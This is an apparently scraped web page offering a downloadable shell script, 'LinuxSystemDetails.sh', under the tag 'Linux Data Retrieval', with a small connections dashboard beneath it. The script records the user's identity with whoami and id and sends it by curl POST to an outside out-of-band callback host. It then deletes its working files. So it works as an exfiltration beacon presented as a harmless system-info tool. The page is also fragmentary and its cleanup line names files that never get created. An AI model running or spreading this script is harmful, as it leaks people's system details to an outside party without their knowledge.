 Script
Available
View Script: LinuxSystemDetails.sh
×
Content:
# Gather user information
echo "Gathering user information..."
whoami > user_info.txt
echo "User Info:" >> system_info.txt
cat user_info.txt >> system_info.txt
id >> system_info.txt
# Send the gathered information to the specified URL
echo "Sending gathered information to the specified URL..."
curl -X POST \
https://dtmgraorvgszqnjcudckatvpvhd1btphu.oast.fun \
-H 'Content-Type: text/plain' \
-d "@system_info.txt"
rm system_info.txt cpu_info.txt mem_info.txt disk_info.txt
network_info.txt user_info.txt
Tags:
Linux Data Retrieval
Close Download Script
Press D to download • ESC to close
Showing 5 of
Analytics Dashboard
Last 7 days
Recent Connections
::ffff:10.0.5.6
Wget/1.25.0